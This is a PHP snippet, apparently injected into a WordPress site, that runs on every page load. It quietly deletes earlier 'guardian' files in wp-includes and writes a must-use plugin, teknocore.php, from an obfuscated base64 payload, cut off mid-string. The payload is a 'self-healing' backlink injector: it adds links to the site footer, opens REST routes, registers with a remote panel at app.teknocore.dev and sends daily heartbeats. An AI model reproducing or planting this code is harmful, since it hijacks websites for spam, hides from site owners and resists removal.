
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1